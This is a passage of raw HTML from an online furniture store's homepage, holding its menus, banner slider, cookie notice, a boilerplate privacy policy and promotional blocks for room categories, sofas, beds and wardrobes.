27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyLw~~"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/en/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/en/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="id1JwWyAuU" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="idMDhJpMcl" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuLw~~/" >Sign In</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/en/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/en/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">My Cart</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div>         <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/en/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/en/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div> </header> <section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12">  <div class="ambanner-slider-container"><div class="ambanner-slider-wrap -alignment-left" data-ambanner-js="slider-wrapper" style="max-width: 1920px;" > <div class="ambanner-slider-block -ambanner-dots&#x20;&#x20;-arrows-1&#x20;-dots-1 " data-ambanner-js="slider" data-mage-init='{"amSlider":{ "sliderBlockWidth": 1920, "sliderAnimationEffect": 2, "transitionSpeed": 1000, "isAutoplay": true, "isLazyload": false, "sliderOptions": { "arrows": false, "dots": true, "autoplay": true, "autoplaySpeed": 5000, "speed": 1000, "responsive": [{ "breakpoint": 768, "settings": {  "dots": true } }] } }}' >        <div class="ambanner-item-block" data-ambanner-js="item" data-mage-init='{"amAnalytic":{ "elementId": "19", "url": { "view": "https://hubfurniture.com.eg/en/ambannerslider/analytic/view/", "click": "https://hubfurniture.com.eg/en/ambannerslider/analytic/click/" } }}' ><picture class="ambanner-image-block "> <img class="ambanner-image  ignore-lazy-load" data-ambanner-js="image"  src="https://hubfurniture.com.eg/media/amasty/bannerslider/2dee3d1a-756b-480b-bffb-93696ce3ca5d_1.jpeg"  alt="Up&#x20;To&#x20;50&#x25;&#x2B;le&#x20;Marche&#x2B;Samsung" /></picture> </div>        <div class="ambanner-item-block" data-ambanner-js="item" data-mage-init='{"amAnalytic":{ "elementId": "3", "url": { "view": "https://hubfurniture.com.eg/en/ambannerslider/analytic/view/", "click": "https://hubfurniture.com.eg/en/ambannerslider/analytic/click/" } }}' ><picture class="ambanner-image-block "> <img class="ambanner-image  " data-ambanner-js="image"  src="https://hubfurniture.com.eg/media/amasty/bannerslider/31695e26-31cc-4cf9-a8cd-8c388f41e504_1.jpeg"  alt="" /></picture> </div></div></div></div> <input name="form_key" type="hidden" value="9IxA59lA8LLXkaHh" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/en/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>  <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>  <div class="mobile-full-width" style="padding-top: 30px;">
<div class="container">
<div class="content-heading mobile-visible">
<h3 class="title">Shop by Room</h3>
</div>
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 ">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12 margin-bottom30">        <div class="promobanner zoom"><a href="bedroom-furniture/bedroom-set"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-bedroom.jpg" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-bedroom.jpg"/></a>  <div class="text bottom-center"> <div class="banner-text"><div class="text-center padding-bottom40">
<button onclick="setLocation('bedroom-furniture');" class="btn btn-default btn-promo-banner">Bedroom</button>
</div></div> </div></div></div>
<div class="panel-block-row col-md-12 col-xs-12 margin-bottom30">        <div class="promobanner zoom"><a href="garden-furniture-outdoor-furniture"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//o/u/outdoor-for-ahmed_002_.png" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//o/u/outdoor-for-ahmed_002_.png"/></a>  <div class="text bottom-center"> <div class="banner-text"><div class="text-center padding-bottom40">
<button onclick="setLocation('garden-furniture-outdoor-furniture');" class="btn btn-default btn-promo-banner">Outdoor</button>
</div></div> </div></div></div>
</div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 ">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12 margin-bottom30">        <div class="promobanner zoom"><a href="living-room-furniture"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-livingroom.jpg" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-livingroom.jpg"/></a>  <div class="text bottom-center"> <div class="banner-text"><div class="text-center padding-bottom40">
<button onclick="setLocation('living-room-furniture');" class="btn btn-default btn-promo-banner">Living Room</button>
</div></div> </div></div></div>
<div class="panel-block-row col-md-12 col-xs-12 margin-bottom30">        <div class="promobanner zoom"><a href="dining-room"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//d/i/dining-for-ahmed-copy_002_.png" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//d/i/dining-for-ahmed-copy_002_.png"/></a>  <div class="text bottom-center"> <div class="banner-text"><div class="text-center padding-bottom40">
<button onclick="setLocation('dining-room');" class="btn btn-default btn-promo-banner">Dining Room</button>
</div></div> </div></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="padding-left30 padding-right30 trending-product">
<div class="container-fluid no-padding">
<div class="content-heading mobile-visible">
<h3 class="title">Trending Products</h3>
</div>
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12">        <div class="promobanner trending-section zoom"><a href="garden-furniture-outdoor-furniture/hammock"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-hammock_1_.jpg" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-hammock_1_.jpg"/></a>  <div class="text middle-center"> <div class="banner-text"><div><button class="btn btn-default" onclick="setLocation('garden-furniture-outdoor-furniture/hammock')" style="font-size:14px;">Shop Now</button></div></div> </div></div></div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12">        <div class="promobanner trending-section zoom"><a href="new/bean-bags"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-beanbag.jpg" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-beanbag.jpg"/></a>  <div class="text middle-center"> <div class="banner-text"><div><button class="btn btn-default" onclick="setLocation('new/bean-bags')" style="font-size:14px;">Shop Now</button></div></div> </div></div></div>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 pull-right">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12">        <div class="promobanner trending-section zoom"><a href="living-room-furniture/shop-by-item/recliner-chair"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-reclinerchair.jpg" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//e/g/eg-en-reclinerchair.jpg"/></a>  <div class="text middle-center"> <div class="banner-text"><div><button class="btn btn-default" onclick="setLocation('living-room-furniture/shop-by-item/recliner-chair')" style="font-size:14px;">Shop Now</button></div></div> </div></div></div>
</div>
</div>
</div>
</div>
</div>
<p>  <div class="shop-by-items content-block product-tab category-product-cat-block category-product-cat-tab-block"><div class="content-heading"><h3 class="title">Shop by item</h3></div><div class="items-tab"> <li><a href="#1">Sofas</a></li>  <li><a href="#2">Beds</a></li>  <li><a href="#3">Wardrobes</a></li> </div><div class="items-content"> <div id="1" class="shopy-item owl-carousel"> <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/sofa-3-seaters"><img src="https://hubfurniture.com.eg/media/resized/263x270/28.jpg"></a></div><div class="title"><span>Sofa 3 Seaters</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/u-shape-sofa"><img src="https://hubfurniture.com.eg/media/resized/263x270/ae-703-32-34-11_2.png"></a></div><div class="title"><span>U-Shape</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/loveseat"><img src="https://hubfurniture.com.eg/media/resized/263x270/ae-4506-3_2.png"></a></div><div class="title"><span>Loveseat</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/l-shape-sofa"><img src="https://hubfurniture.com.eg/media/resized/263x270/ayoura---d.green.jpg"></a></div><div class="title"><span>L-Shape</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/recliner-sofas"><img src="https://hubfurniture.com.eg/media/resized/263x270/recliner-sofa.png"></a></div><div class="title"><span>Recliner Sofas </span></div></li> </div> <div id="2" class="shopy-item owl-carousel"> <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/king-bed"><img src="https://hubfurniture.com.eg/media/resized/263x270/img_6697_copy_1.png"></a></div><div class="title"><span>King Bed</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/queen-bed"><img src="https://hubfurniture.com.eg/media/resized/263x270/8x0b6988_edit.jpg"></a></div><div class="title"><span>Queen Bed</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/youth-kids-bed"><img src="https://hubfurniture.com.eg/media/resized/263x270/soho-3.png"></a></div><div class="title"><span>Youth Beds</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/kids-beds"><img src="https://hubfurniture.com.eg/media/resized/263x270/img_5718_edit_copy.jpg"></a></div><div class="title"><span>Kids beds</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/bunk-bed"><img src="https://hubfurniture.com.eg/media/resized/263x270/whatsapp_image_2020-05-07_at_2.18.18_am.jpeg"></a></div><div class="title"><span>Bunk bed</span></div></li> </div> <div id="3" class="shopy-item owl-carousel"> <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe"><img src="https://hubfurniture.com.eg/media/resized/263x270/img_8964_1_2_1.jpg"></a></div><div class="title"><span>Sliding Wardrobe</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe"><img src=""></a></div><div class="title"><span>2 Doors wardrobe</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe"><img src="https://hubfurniture.com.eg/media/resized/263x270/city-8_2.png"></a></div><div class="title"><span>3 Doors wardrobe</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe"><img src="https://hubfurniture.com.eg/media/resized/263x270/img_0901-edit_1_2.jpg"></a></div><div class="title"><span>4 Doors Wardrobe</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe"><img src="https://hubfurniture.com.eg/media/resized/263x270/img_1349_1_1_1.png"></a></div><div class="title"><span>5 Doors Wardrobe</span></div></li>  <li> <div class="bg-image"><a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe"><img src="https://hubfurniture.com.eg/media/resized/263x270/img_6705_copy_1_1_1.png"></a></div><div class="title"><span>6 Doors wardrobe</span></div></li> </div></div></div></p>
<div class="">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12">
<div class="row">
<div class="panel-block-row col-md-12 col-sm-12 col-xs-12 margin-bottom30">        <div class="promobanner flashed"><a href="kitchens"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//1/1/1170_x_300_en.jpg" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//1/1/1170_x_300_en.jpg"/></a> </div></div>
</div>
</div>
</div>
</div>
</div>
<p><div class="mobile-full-width" style="padding-top: 30px;">
<div class="container">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 ">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12 margin-bottom30">        <div class="promobanner zoom"><a href="living-room-furniture/shop-by-item/shoes-rack"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//s/h/shoe_racks.jpg" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//s/h/shoe_racks.jpg"/></a>  <div class="text bottom-center"> <div class="banner-text"><div class="text-center padding-bottom40">
<button onclick="setLocation('living-room-furniture/shop-by-item/shoes-rack');" class="btn btn-default btn-promo-banner">Shop now</button>
</div></div> </div></div></div>
</div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 ">
<div class="row">
<div class="panel-block-row col-md-12 col-xs-12 margin-bottom30">        <div class="promobanner zoom"><a href="living-room-furniture/tv-tables"><img alt="This is default alt image" src="https://hubfurniture.com.eg/media/promobanners//5/7/570-x-300-en-02.jpg" class="img-responsive lazy" data-src="https://hubfurniture.com.eg/media/promobanners//5/7/570-x-300-en-02.jpg"/></a>  <div class="text bottom-center"> <div class="banner-text"><div class="text-center padding-bottom40">
<button onclick="setLocation('living-room-furniture/tv-tables');" class="btn btn-default btn-promo-banner">Shop now</button>
</div></div> </div></div></div>
</div>
</div>
</div>
</div>
